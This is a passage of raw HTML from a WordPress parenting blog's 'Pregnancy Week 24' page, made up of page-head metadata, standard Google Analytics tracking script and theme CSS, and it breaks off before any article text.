

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budingstar.com/blog/pregnancy-week-24/
body_size: 21250
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="google-site-verification" content="w8_T16hQE-Gu9F7ZvJl8sd7x79vnb_CEr-PVUIfJzoc" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://budingstar.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <title>Pregnancy Week 24 | Fetal Development, Mood &amp; Tips</title><link rel="stylesheet" href="https://budingstar.com/wp-content/cache/min/1/0f0a3f72af68e06851757cabeeda657a.css" data-minify="1" /><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Pregnancy Week 24 is five months and about one week pregnant. By this week, baby’s face is almost fully formed. Read complete information."/><meta name="robots" content="noodp"/><link rel="canonical" href="https://budingstar.com/blog/pregnancy-week-24/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Pregnancy Week 24 | Fetal Development, Mood &amp; Tips" /><meta property="og:description" content="Pregnancy Week 24 is five months and about one week pregnant. By this week, baby’s face is almost fully formed. Read complete information." /><meta property="og:url" content="https://budingstar.com/blog/pregnancy-week-24/" /><meta property="og:site_name" content="Budding Star: Positive Parenting" /><meta property="article:publisher" content="https://www.facebook.com/budingstar/" /><meta property="article:author" content="www,facebook.com/budingstar" /><meta property="article:tag" content="24 week Pregnant" /><meta property="article:tag" content="24 weeks pregnancy" /><meta property="article:tag" content="24 weeks Pregnant | Fetal Development" /><meta property="article:tag" content="24 weeks Pregnant | Moods and Symptoms" /><meta property="article:tag" content="Pregnancy week 24" /><meta property="article:tag" content="Pregnancy week by week | 24 weeks pregnant" /><meta property="article:section" content="Pregnancy" /><meta property="article:published_time" content="2018-05-24T11:23:46+00:00" /><meta property="article:modified_time" content="2025-05-14T07:01:40+00:00" /><meta property="og:updated_time" content="2025-05-14T07:01:40+00:00" /><meta property="og:image" content="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-min.jpg" /><meta property="og:image:width" content="374" /><meta property="og:image:height" content="238" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Pregnancy Week 24 is five months and about one week pregnant. By this week, baby’s face is almost fully formed. Read complete information." /><meta name="twitter:title" content="Pregnancy Week 24 | Fetal Development, Mood &amp; Tips" /><meta name="twitter:image" content="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-min.jpg" /><meta property="DC.date.issued" content="2018-05-24T11:23:46+00:00" /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Feed" href="https://budingstar.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Comments Feed" href="https://budingstar.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Budding Star: Positive Parenting &raquo; Pregnancy Week 24 Comments Feed" href="https://budingstar.com/blog/pregnancy-week-24/feed/" />  <script data-no-minify="1" src="https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/budingstar.com\/blog\/pregnancy-week-24\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRL9X2YB7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0QRL9X2YB7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi Child v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min-9.1.1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/budingstar.com","hash_tracking":"false","v4_id":"G-0QRL9X2YB7"}; /* ]]> */</script> <script type="text/javascript" id="addtoany-core-js-before">/* <![CDATA[ */ window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}; /* ]]> */</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/add-to-any/addtoany.min-1.1.js" id="addtoany-jquery-js"></script> <link rel="https://api.w.org/" href="https://budingstar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budingstar.com/wp-json/wp/v2/posts/6255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budingstar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://budingstar.com/?p=6255' /><meta name="bm-site-verification" content="a60fc798f35e1b8a17f2f3b546be985ba5ccc5c2"><meta name="publisuites-verify-code" content="aHR0cHM6Ly9idWRpbmdzdGFyLmNvbQ==" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Pregnancy Week 24",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style type="text/css">.a-tabs .wpautbox-socials-custom a .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{color:#fff}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{background:#333}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{background:#222}</style><style type="text/css">.um_request_name{display:none!important}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://budingstar.com/wp-content/uploads/2019/09/cropped-bs-LOGO-270x270.png" /><style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#333}h1,h2,h3,h4,h5,h6{color:#333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#23b04b!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#23b04b}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#23b04b}.footer-widget h4{color:#23b04b}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#23b04b}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#23b04b}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1170px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1330px}a{color:#23b04b}#top-header,#et-secondary-nav li ul{background-color:#eef7e7}#et-secondary-nav li ul{background-color:#50b848}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333}.et_search_form_container input::-moz-placeholder{color:#333}.et_search_form_container input::-webkit-input-placeholder{color:#333}.et_search_form_container input:-ms-input-placeholder{color:#333}#main-header .nav li ul a{color:#fff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#main-footer{background-color:#fff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333}.footer-widget{color:#333}#main-footer .footer-widget h4{color:#333}.footer-widget li:before{border-color:#23b04b}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#fff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#50b848}#footer-bottom{background-color:rgba(255,255,255,.32)}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#333}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.footer-widget h4{font-size:20px}#logo{max-height:62%}.et_pb_svg_logo #logo{height:62%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:26px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:26px}.et_header_style_centered 